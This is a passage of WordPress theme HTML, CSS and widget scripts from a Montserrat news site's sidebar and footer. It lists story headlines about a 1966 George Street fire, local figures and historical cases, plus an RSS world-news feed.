tdBlocksArray.push(block_td_uid_10_69704db6a1cc3);
</script><div class="td-block-title-wrap"><h4 class="block-title td-block-title"><span class="td-pulldown-size">TRENDING NOW</span></h4></div><div id=td_uid_10_69704db6a1cc3 class="td_block_inner">

	<div class="td-block-span12">

        <div class="td_module_2 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.montserratspotlight.com/7348/" rel="bookmark" class="td-image-wrap" title="George Street Fire, Part 2: Tales of arson and theft as Montserrat begins long recovery from blaze "><img class="entry-thumb" src="[data-uri]"alt="" title="George Street Fire, Part 2: Tales of arson and theft as Montserrat begins long recovery from blaze " data-type="image_tag" data-img-url="https://www.montserratspotlight.com/wp-content/uploads/2025/12/gsfireaftermath-324x160.jpg"  width="324" height="160" /></a></div>                            </div>
            <h3 class="entry-title td-module-title"><a href="https://www.montserratspotlight.com/7348/" rel="bookmark" title="George Street Fire, Part 2: Tales of arson and theft as Montserrat begins long recovery from blaze ">George Street Fire, Part 2: Tales of arson and theft as...</a></h3>

            <div class="td-module-meta-info">
                <span class="td-post-author-name"><a href="https://www.montserratspotlight.com/author/edwin1030/">EDWIN L. MARTIN</a> <span>-</span> </span>                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-20T13:47:32+00:00" >January 20, 2026</time></span>                <div class="td-module-comments"><a href="https://www.montserratspotlight.com/7348/#respond">0</a></div>            </div>


            <div class="td-excerpt">
                
Second of a two-part series.



When morning broke in Montserrat on Friday, January 7, 1966, the evidence lay...            </div>

            
        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://www.montserratspotlight.com/7283/" rel="bookmark" class="td-image-wrap" title="George Street Fire, Part 1: Blaze in early 1966 destroys homes and businesses in Montserrat&#8217;s capital"><img class="entry-thumb" src="[data-uri]"alt="" title="George Street Fire, Part 1: Blaze in early 1966 destroys homes and businesses in Montserrat&#8217;s capital" data-type="image_tag" data-img-url="https://www.montserratspotlight.com/wp-content/uploads/2025/12/gsfirethumb-100x70.png"  width="100" height="70" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.montserratspotlight.com/7283/" rel="bookmark" title="George Street Fire, Part 1: Blaze in early 1966 destroys homes and businesses in Montserrat&#8217;s capital">George Street Fire, Part 1: Blaze in early 1966 destroys homes...</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-10T09:02:09+00:00" >January 10, 2026</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://www.montserratspotlight.com/7202/" rel="bookmark" class="td-image-wrap" title="Edna Baptiste, Montserrat&#8217;s first Festival Queen, leaves legacy of grace, elegance and humility"><img class="entry-thumb" src="[data-uri]"alt="" title="Edna Baptiste, Montserrat&#8217;s first Festival Queen, leaves legacy of grace, elegance and humility" data-type="image_tag" data-img-url="https://www.montserratspotlight.com/wp-content/uploads/2025/11/ednainhatthumb-100x70.jpg"  width="100" height="70" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.montserratspotlight.com/7202/" rel="bookmark" title="Edna Baptiste, Montserrat&#8217;s first Festival Queen, leaves legacy of grace, elegance and humility">Edna Baptiste, Montserrat&#8217;s first Festival Queen, leaves legacy of grace, elegance...</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-11-14T00:03:18+00:00" >November 14, 2025</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://www.montserratspotlight.com/7147/" rel="bookmark" class="td-image-wrap" title="Montserrat remembers veteran educator and community pillar &#8216;Teacher Elva&#8217; Greenaway"><img class="entry-thumb" src="[data-uri]"alt="" title="Montserrat remembers veteran educator and community pillar &#8216;Teacher Elva&#8217; Greenaway" data-type="image_tag" data-img-url="https://www.montserratspotlight.com/wp-content/uploads/2025/10/teacherelvamug-1-100x70.jpg"  width="100" height="70" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.montserratspotlight.com/7147/" rel="bookmark" title="Montserrat remembers veteran educator and community pillar &#8216;Teacher Elva&#8217; Greenaway">Montserrat remembers veteran educator and community pillar &#8216;Teacher Elva&#8217; Greenaway</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-10-29T19:56:22+00:00" >October 29, 2025</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://www.montserratspotlight.com/7023/" rel="bookmark" class="td-image-wrap" title="Opinion: Jim Allen gets tribute of a lifetime – but it&#8217;s from the wrong country"><img class="entry-thumb" src="[data-uri]"alt="" title="Opinion: Jim Allen gets tribute of a lifetime – but it&#8217;s from the wrong country" data-type="image_tag" data-img-url="https://www.montserratspotlight.com/wp-content/uploads/2025/08/jimthumbfinal-100x70.jpg"  width="100" height="70" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.montserratspotlight.com/7023/" rel="bookmark" title="Opinion: Jim Allen gets tribute of a lifetime – but it&#8217;s from the wrong country">Opinion: Jim Allen gets tribute of a lifetime – but it&#8217;s...</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-08-08T17:27:41+00:00" >August 8, 2025</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 --></div></div> <!-- ./block --><div class="td_block_wrap td_block_1 td_block_widget td_uid_11_69704db6a7489_rand td-pb-border-top td_block_template_1 td-column-1"  data-td-block-uid="td_uid_11_69704db6a7489" >
<style>
.td-theme-wrap .td_uid_11_69704db6a7489_rand .td-pulldown-filter-link:hover,
            .td-theme-wrap .td_uid_11_69704db6a7489_rand .td-subcat-item a:hover,
            .td-theme-wrap .td_uid_11_69704db6a7489_rand .td-subcat-item .td-cur-simple-item {
                color: #000;
            }

            .td-theme-wrap .td_uid_11_69704db6a7489_rand .block-title > *,
            .td-theme-wrap .td_uid_11_69704db6a7489_rand .td-subcat-dropdown:hover .td-subcat-more {
                background-color: #000;
            }
            .td-theme-wrap .td-footer-wrapper .td_uid_11_69704db6a7489_rand .block-title > * {
                padding: 6px 7px 5px;
                line-height: 1;
            }

            .td-theme-wrap .td_uid_11_69704db6a7489_rand .block-title {
                border-color: #000;
            }

            
            .td-theme-wrap .td_uid_11_69704db6a7489_rand .td_module_wrap:hover .entry-title a,
            .td-theme-wrap .td_uid_11_69704db6a7489_rand .td_quote_on_blocks,
            .td-theme-wrap .td_uid_11_69704db6a7489_rand .td-opacity-cat .td-post-category:hover,
            .td-theme-wrap .td_uid_11_69704db6a7489_rand .td-opacity-read .td-read-more a:hover,
            .td-theme-wrap .td_uid_11_69704db6a7489_rand .td-opacity-author .td-post-author-name a:hover,
            .td-theme-wrap .td_uid_11_69704db6a7489_rand .td-instagram-user a {
                color: #000;
            }

            .td-theme-wrap .td_uid_11_69704db6a7489_rand .td-next-prev-wrap a:hover,
            .td-theme-wrap .td_uid_11_69704db6a7489_rand .td-load-more-wrap a:hover {
                background-color: #000;
                border-color: #000;
            }

            .td-theme-wrap .td_uid_11_69704db6a7489_rand .td-read-more a,
            .td-theme-wrap .td_uid_11_69704db6a7489_rand .td-weather-information:before,
            .td-theme-wrap .td_uid_11_69704db6a7489_rand .td-weather-week:before,
            .td-theme-wrap .td_uid_11_69704db6a7489_rand .td-exchange-header:before,
            .td-theme-wrap .td-footer-wrapper .td_uid_11_69704db6a7489_rand .td-post-category,
            .td-theme-wrap .td_uid_11_69704db6a7489_rand .td-post-category:hover {
                background-color: #000;
            }
</style><script>var block_td_uid_11_69704db6a7489 = new tdBlock();
block_td_uid_11_69704db6a7489.id = "td_uid_11_69704db6a7489";
block_td_uid_11_69704db6a7489.atts = '{"custom_title":"MOST POPULAR ALL-TIME STORIES","custom_url":"","block_template_id":"","header_color":"#000","header_text_color":"#","accent_text_color":"#","m4_tl":"","m4_el":"","m6_tl":"","limit":"5","offset":"","el_class":"","post_ids":"","category_id":"85","category_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","sort":"popular","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","ajax_pagination":"","ajax_pagination_infinite_stop":"","classes":"","class":"td_block_widget td_uid_11_69704db6a7489_rand","separator":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","m4f_title_font_header":"","m4f_title_font_title":"Article title","m4f_title_font_settings":"","m4f_title_font_family":"","m4f_title_font_size":"","m4f_title_font_line_height":"","m4f_title_font_style":"","m4f_title_font_weight":"","m4f_title_font_transform":"","m4f_title_font_spacing":"","m4f_title_":"","m4f_cat_font_title":"Article category tag","m4f_cat_font_settings":"","m4f_cat_font_family":"","m4f_cat_font_size":"","m4f_cat_font_line_height":"","m4f_cat_font_style":"","m4f_cat_font_weight":"","m4f_cat_font_transform":"","m4f_cat_font_spacing":"","m4f_cat_":"","m4f_meta_font_title":"Article meta info","m4f_meta_font_settings":"","m4f_meta_font_family":"","m4f_meta_font_size":"","m4f_meta_font_line_height":"","m4f_meta_font_style":"","m4f_meta_font_weight":"","m4f_meta_font_transform":"","m4f_meta_font_spacing":"","m4f_meta_":"","m4f_ex_font_title":"Article excerpt","m4f_ex_font_settings":"","m4f_ex_font_family":"","m4f_ex_font_size":"","m4f_ex_font_line_height":"","m4f_ex_font_style":"","m4f_ex_font_weight":"","m4f_ex_font_transform":"","m4f_ex_font_spacing":"","m4f_ex_":"","m6f_title_font_header":"","m6f_title_font_title":"Article title","m6f_title_font_settings":"","m6f_title_font_family":"","m6f_title_font_size":"","m6f_title_font_line_height":"","m6f_title_font_style":"","m6f_title_font_weight":"","m6f_title_font_transform":"","m6f_title_font_spacing":"","m6f_title_":"","m6f_cat_font_title":"Article category tag","m6f_cat_font_settings":"","m6f_cat_font_family":"","m6f_cat_font_size":"","m6f_cat_font_line_height":"","m6f_cat_font_style":"","m6f_cat_font_weight":"","m6f_cat_font_transform":"","m6f_cat_font_spacing":"","m6f_cat_":"","m6f_meta_font_title":"Article meta info","m6f_meta_font_settings":"","m6f_meta_font_family":"","m6f_meta_font_size":"","m6f_meta_font_line_height":"","m6f_meta_font_style":"","m6f_meta_font_weight":"","m6f_meta_font_transform":"","m6f_meta_font_spacing":"","m6f_meta_":"","css":"","tdc_css":"","td_column_number":1,"color_preset":"","border_top":"","tdc_css_class":"td_uid_11_69704db6a7489_rand","tdc_css_class_style":"td_uid_11_69704db6a7489_rand_style"}';
block_td_uid_11_69704db6a7489.td_column_number = "1";
block_td_uid_11_69704db6a7489.block_type = "td_block_1";
block_td_uid_11_69704db6a7489.post_count = "5";
block_td_uid_11_69704db6a7489.found_posts = "104";
block_td_uid_11_69704db6a7489.header_color = "#000";
block_td_uid_11_69704db6a7489.ajax_pagination_infinite_stop = "";
block_td_uid_11_69704db6a7489.max_num_pages = "21";
tdBlocksArray.push(block_td_uid_11_69704db6a7489);
</script><div class="td-block-title-wrap"><h4 class="block-title td-block-title"><span class="td-pulldown-size">MOST POPULAR ALL-TIME STORIES</span></h4></div><div id=td_uid_11_69704db6a7489 class="td_block_inner">

	<div class="td-block-span12">

        <div class="td_module_4 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.montserratspotlight.com/3543/" rel="bookmark" class="td-image-wrap" title="Reversal of fortune: Montserrat legend Errol Eid&#8217;s fascinating life is now defined by struggle"><img class="entry-thumb" src="[data-uri]"alt="" title="Reversal of fortune: Montserrat legend Errol Eid&#8217;s fascinating life is now defined by struggle" data-type="image_tag" data-img-url="https://www.montserratspotlight.com/wp-content/uploads/2022/02/Errol-Briggs-Eid-324x235.jpg"  width="324" height="235" /></a></div>                            </div>

            <h3 class="entry-title td-module-title"><a href="https://www.montserratspotlight.com/3543/" rel="bookmark" title="Reversal of fortune: Montserrat legend Errol Eid&#8217;s fascinating life is now defined by struggle">Reversal of fortune: Montserrat legend Errol Eid&#8217;s fascinating life is now...</a></h3>
            <div class="td-module-meta-info">
                <span class="td-post-author-name"><a href="https://www.montserratspotlight.com/author/edwin1030/">EDWIN L. MARTIN</a> <span>-</span> </span>                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2022-03-07T00:44:29+00:00" >March 7, 2022</time></span>                <div class="td-module-comments"><a href="https://www.montserratspotlight.com/3543/#comments">18</a></div>            </div>

            <div class="td-excerpt">
                
Errol Eid grimaces as he slowly reclines his aching and aging body onto a sofa. The simple process of lying down...            </div>

            
        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://www.montserratspotlight.com/4228/" rel="bookmark" class="td-image-wrap" title="Terror in Town Hill, Part 1: Grisly murder of teen girl in 1972 sends Montserrat into state of anxiety"><img class="entry-thumb" src="[data-uri]"alt="" title="Terror in Town Hill, Part 1: Grisly murder of teen girl in 1972 sends Montserrat into state of anxiety" data-type="image_tag" data-img-url="https://www.montserratspotlight.com/wp-content/uploads/2022/09/peeblesgraphic-100x70.jpg"  width="100" height="70" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.montserratspotlight.com/4228/" rel="bookmark" title="Terror in Town Hill, Part 1: Grisly murder of teen girl in 1972 sends Montserrat into state of anxiety">Terror in Town Hill, Part 1: Grisly murder of teen girl...</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2022-09-27T15:19:09+00:00" >September 27, 2022</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://www.montserratspotlight.com/4068/" rel="bookmark" class="td-image-wrap" title="Little Drummer Boy: The talented and turbulent life of Montserrat music star Alfred &#8216;Lord Alfredo&#8217; Archibald"><img class="entry-thumb" src="[data-uri]"alt="" title="Little Drummer Boy: The talented and turbulent life of Montserrat music star Alfred &#8216;Lord Alfredo&#8217; Archibald" data-type="image_tag" data-img-url="https://www.montserratspotlight.com/wp-content/uploads/2022/08/lordalfredopic-100x70.jpg"  width="100" height="70" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.montserratspotlight.com/4068/" rel="bookmark" title="Little Drummer Boy: The talented and turbulent life of Montserrat music star Alfred &#8216;Lord Alfredo&#8217; Archibald">Little Drummer Boy: The talented and turbulent life of Montserrat music...</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2022-09-13T18:26:00+00:00" >September 13, 2022</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://www.montserratspotlight.com/1292/" rel="bookmark" class="td-image-wrap" title="The untold story of Helen Joseph, Montserrat&#8217;s only Miss World contestant"><img class="entry-thumb" src="[data-uri]"alt="" title="The untold story of Helen Joseph, Montserrat&#8217;s only Miss World contestant" data-type="image_tag" data-img-url="https://www.montserratspotlight.com/wp-content/uploads/2019/06/helensmile-1-100x70.jpg"  width="100" height="70" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.montserratspotlight.com/1292/" rel="bookmark" title="The untold story of Helen Joseph, Montserrat&#8217;s only Miss World contestant">The untold story of Helen Joseph, Montserrat&#8217;s only Miss World contestant</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2019-06-07T17:58:28+00:00" >June 7, 2019</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://www.montserratspotlight.com/1415/" rel="bookmark" class="td-image-wrap" title="From premier to prisoner: How a legal tactic backfired on Montserrat&#8217;s David Brandt"><img class="entry-thumb" src="[data-uri]"alt="" title="From premier to prisoner: How a legal tactic backfired on Montserrat&#8217;s David Brandt" data-type="image_tag" data-img-url="https://www.montserratspotlight.com/wp-content/uploads/2019/06/Brandt-David-100x70.jpg"  width="100" height="70" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.montserratspotlight.com/1415/" rel="bookmark" title="From premier to prisoner: How a legal tactic backfired on Montserrat&#8217;s David Brandt">From premier to prisoner: How a legal tactic backfired on Montserrat&#8217;s...</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2019-06-21T16:55:44+00:00" >June 21, 2019</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 --></div></div> <!-- ./block --><aside class="td_block_template_1 widget widget_text">			<div class="textwidget"><p><!-- wp:image {"id":812,"linkDestination":"custom"} --></p>
<figure class="wp-block-image"><a href="https://www.amazon.com/Stranded-Batsman-Caribbean-Cricket-Legend/dp/1530956773/ref=sr_1_1?keywords=Edwin+L.+Martin&amp;qid=1550116932&amp;s=books&amp;sr=1-1"><img loading="lazy" decoding="async" width="274" height="300" class="wp-image-812" src="https://www.montserratspotlight.com/wp-content/uploads/2019/02/jimallenad-274x300.jpg" alt="" srcset="https://www.montserratspotlight.com/wp-content/uploads/2019/02/jimallenad-274x300.jpg 274w, https://www.montserratspotlight.com/wp-content/uploads/2019/02/jimallenad-768x840.jpg 768w, https://www.montserratspotlight.com/wp-content/uploads/2019/02/jimallenad-696x762.jpg 696w, https://www.montserratspotlight.com/wp-content/uploads/2019/02/jimallenad-384x420.jpg 384w, https://www.montserratspotlight.com/wp-content/uploads/2019/02/jimallenad.jpg 922w" sizes="auto, (max-width: 274px) 100vw, 274px" /></a></figure>
<p><!-- /wp:image --></p>
</div>
		</aside><aside class="td_block_template_1 widget widget_rss"><h4 class="block-title"><span><a class="rsswidget rss-widget-feed" href="https://www.nytimes.com/svc/collections/v1/publish/https://www.nytimes.com/section/world/rss.xml"><img class="rss-widget-icon" style="border:0" width="14" height="14" src="https://www.montserratspotlight.com/wp-includes/images/rss.png" alt="RSS" loading="lazy" /></a> <a class="rsswidget rss-widget-title" href="https://www.nytimes.com/section/world">WORLD NEWS</a></span></h4><ul><li><a class='rsswidget' href='https://www.nytimes.com/2026/01/20/us/politics/trump-europe-tensions-greenland.html'>Trump Ratchets Up Tensions With Europe as He Rejects Diplomatic Overtures</a></li><li><a class='rsswidget' href='https://www.nytimes.com/2026/01/20/world/spain-missing-part-undercarriage-key-investigation.html'>Photographer Discovers Train Part That Could Hold Key to Spain Train Crash</a></li><li><a class='rsswidget' href='https://www.nytimes.com/2026/01/20/trump-macron-relationship-texts.html'>Trump’s Tariff Threat Tests His Relationship With Macron</a></li></ul></aside>                            </div>
                        </div>
                            </div> <!-- /.td-pb-row -->
    </div> <!-- /.td-container -->
</div> <!-- /.td-main-content-wrap -->

<!-- Instagram -->




	<!-- Footer -->
	<div class="td-footer-wrapper td-container-wrap ">
    <div class="td-container">

	    <div class="td-pb-row">
		    <div class="td-pb-span12">
			    		    </div>
	    </div>

        <div class="td-pb-row">

            <div class="td-pb-span4">
                <div class="td_block_wrap td_block_7 td_uid_13_69704db6b3123_rand td-pb-border-top td_block_template_1 td-column-1 td_block_padding"  data-td-block-uid="td_uid_13_69704db6b3123" ><script>var block_td_uid_13_69704db6b3123 = new tdBlock();
block_td_uid_13_69704db6b3123.id = "td_uid_13_69704db6b3123";
block_td_uid_13_69704db6b3123.atts = '{"custom_title":"EDITOR PICKS","limit":3,"sort":"featured","separator":"","custom_url":"","block_template_id":"","m6_tl":"","post_ids":"","category_id":"","category_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","offset":"","el_class":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","m6f_title_font_header":"","m6f_title_font_title":"Article title","m6f_title_font_settings":"","m6f_title_font_family":"","m6f_title_font_size":"","m6f_title_font_line_height":"","m6f_title_font_style":"","m6f_title_font_weight":"","m6f_title_font_transform":"","m6f_title_font_spacing":"","m6f_title_":"","m6f_cat_font_title":"Article category tag","m6f_cat_font_settings":"","m6f_cat_font_family":"","m6f_cat_font_size":"","m6f_cat_font_line_height":"","m6f_cat_font_style":"","m6f_cat_font_weight":"","m6f_cat_font_transform":"","m6f_cat_font_spacing":"","m6f_cat_":"","m6f_meta_font_title":"Article meta info","m6f_meta_font_settings":"","m6f_meta_font_family":"","m6f_meta_font_size":"","m6f_meta_font_line_height":"","m6f_meta_font_style":"","m6f_meta_font_weight":"","m6f_meta_font_transform":"","m6f_meta_font_spacing":"","m6f_meta_":"","ajax_pagination":"","ajax_pagination_infinite_stop":"","css":"","tdc_css":"","td_column_number":1,"header_color":"","color_preset":"","border_top":"","class":"td_uid_13_69704db6b3123_rand","tdc_css_class":"td_uid_13_69704db6b3123_rand","tdc_css_class_style":"td_uid_13_69704db6b3123_rand_style"}';
block_td_uid_13_69704db6b3123.td_column_number = "1";
block_td_uid_13_69704db6b3123.block_type = "td_block_7";
block_td_uid_13_69704db6b3123.post_count = "3";
block_td_uid_13_69704db6b3123.found_posts = "97";
block_td_uid_13_69704db6b3123.header_color = "";
block_td_uid_13_69704db6b3123.ajax_pagination_infinite_stop = "";
block_td_uid_13_69704db6b3123.max_num_pages = "33";
tdBlocksArray.push(block_td_uid_13_69704db6b3123);
</script><div class="td-block-title-wrap"><h4 class="block-title td-block-title"><span class="td-pulldown-size">EDITOR PICKS</span></h4></div><div id=td_uid_13_69704db6b3123 class="td_block_inner">

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://www.montserratspotlight.com/7348/" rel="bookmark" class="td-image-wrap" title="George Street Fire, Part 2: Tales of arson and theft as Montserrat begins long recovery from blaze "><img class="entry-thumb" src="[data-uri]"alt="" title="George Street Fire, Part 2: Tales of arson and theft as Montserrat begins long recovery from blaze " data-type="image_tag" data-img-url="https://www.montserratspotlight.com/wp-content/uploads/2025/12/gsfireaftermath-100x70.jpg"  width="100" height="70" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.montserratspotlight.com/7348/" rel="bookmark" title="George Street Fire, Part 2: Tales of arson and theft as Montserrat begins long recovery from blaze ">George Street Fire, Part 2: Tales of arson and theft as...</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-20T13:47:32+00:00" >January 20, 2026</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://www.montserratspotlight.com/7283/" rel="bookmark" class="td-image-wrap" title="George Street Fire, Part 1: Blaze in early 1966 destroys homes and businesses in Montserrat&#8217;s capital"><img class="entry-thumb" src="[data-uri]"alt="" title="George Street Fire, Part 1: Blaze in early 1966 destroys homes and businesses in Montserrat&#8217;s capital" data-type="image_tag" data-img-url="https://www.montserratspotlight.com/wp-content/uploads/2025/12/gsfirethumb-100x70.png"  width="100" height="70" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.montserratspotlight.com/7283/" rel="bookmark" title="George Street Fire, Part 1: Blaze in early 1966 destroys homes and businesses in Montserrat&#8217;s capital">George Street Fire, Part 1: Blaze in early 1966 destroys homes...</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-10T09:02:09+00:00" >January 10, 2026</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://www.montserratspotlight.com/7202/" rel="bookmark" class="td-image-wrap" title="Edna Baptiste, Montserrat&#8217;s first Festival Queen, leaves legacy of grace, elegance and humility"><img class="entry-thumb" src="[data-uri]"alt="" title="Edna Baptiste, Montserrat&#8217;s first Festival Queen, leaves legacy of grace, elegance and humility" data-type="image_tag" data-img-url="https://www.montserratspotlight.com/wp-content/uploads/2025/11/ednainhatthumb-100x70.jpg"  width="100" height="70" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.montserratspotlight.com/7202/" rel="bookmark" title="Edna Baptiste, Montserrat&#8217;s first Festival Queen, leaves legacy of grace, elegance and humility">Edna Baptiste, Montserrat&#8217;s first Festival Queen, leaves legacy of grace, elegance...</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-11-14T00:03:18+00:00" >November 14, 2025</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 --></div></div> <!-- ./block -->                            </div>

            <div class="td-pb-span4">
                <div class="td_block_wrap td_block_7 td_uid_14_69704db6b502a_rand td-pb-border-top td_block_template_1 td-column-1 td_block_padding"  data-td-block-uid="td_uid_14_69704db6b502a" ><script>var block_td_uid_14_69704db6b502a = new tdBlock();
block_td_uid_14_69704db6b502a.id = "td_uid_14_69704db6b502a";
block_td_uid_14_69704db6b502a.atts = '{"custom_title":"POPULAR POSTS","limit":3,"sort":"popular","separator":"","custom_url":"","block_template_id":"","m6_tl":"","post_ids":"","category_id":"","category_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","offset":"","el_class":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","m6f_title_font_header":"","m6f_title_font_title":"Article title","m6f_title_font_settings":"","m6f_title_font_family":"","m6f_title_font_size":"","m6f_title_font_line_height":"","m6f_title_font_style":"","m6f_title_font_weight":"","m6f_title_font_transform":"","m6f_title_font_spacing":"","m6f_title_":"","m6f_cat_font_title":"Article category tag","m6f_cat_font_settings":"","m6f_cat_font_family":"","m6f_cat_font_size":"","m6f_cat_font_line_height":"","m6f_cat_font_style":"","m6f_cat_font_weight":"","m6f_cat_font_transform":"","m6f_cat_font_spacing":"","m6f_cat_":"","m6f_meta_font_title":"Article meta info","m6f_meta_font_settings":"","m6f_meta_font_family":"","m6f_meta_font_size":"","m6f_meta_font_line_height":"","m6f_meta_font_style":"","m6f_meta_font_weight":"","m6f_meta_font_transform":"","m6f_meta_font_spacing":"","m6f_meta_":"","ajax_pagination":"","ajax_pagination_infinite_stop":"","css":"","tdc_css":"","td_column_number":1,"header_color":"","color_preset":"","border_top":"","class":"td_uid_14_69704db6b502a_rand","tdc_css_class":"td_uid_14_69704db6b502a_rand","tdc_css_class_style":"td_uid_14_69704db6b502a_rand_style"}';
block_td_uid_14_69704db6b502a.td_column_number = "1";
block_td_uid_14_69704db6b502a.block_type = "td_block_7";
block_td_uid_14_69704db6b502a.post_count = "3";
block_td_uid_14_69704db6b502a.found_posts = "120";
block_td_uid_14_69704db6b502a.header_color = "";
block_td_uid_14_69704db6b502a.ajax_pagination_infinite_stop = "";
block_td_uid_14_69704db6b502a.max_num_pages = "40";
tdBlocksArray.push(block_td_uid_14_69704db6b502a);
